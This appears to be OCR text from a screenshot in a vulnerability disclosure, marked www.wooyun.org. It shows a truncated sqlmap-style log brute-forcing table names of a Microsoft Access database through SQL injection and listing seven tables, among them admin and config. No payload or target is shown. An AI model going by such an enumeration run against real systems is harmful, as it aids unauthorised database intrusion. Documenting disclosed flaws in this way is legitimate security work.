 [23:53:24] [WARNING] unable to retrieve the number of tables for
[23:53:24] [ERROR] cannot retrieve table names, back-end DBMS is
do you want to use common table existence check? [Y/n/q]
[23:53:29] [INFO] checking table existence using items from 'D:\
[23:53:29] [INFO] adding words used on web page to the check lis
please enter number of threads? [Enter for 1 (current)] 8
[23:53:32] [INFO] starting 8 threads
[23:53:32] [INFO] tried 12/3140 items (0%)
[23:53:33] [INFO] heuristics detected web page charset 'utf-8'
[23:53:33] [INFO] retrieved: config
[23:53:35] [INFO] retrieved: menu
[23:53:36] [INFO] retrieved: admin
[23:53:36] [INFO] retrieved: vendor
[23:53:37] [INFO] retrieved: news
[23:53:39] [INFO] retrieved: book
[23:53:57] [INFO] retrieved: job
Database: Microsoft_Access_masterdb
[7 tables]
+--------+
| admin |
| book |
| config |
| job |
| menu |
| news |
| vendor |
+--------+
www.wooyun.org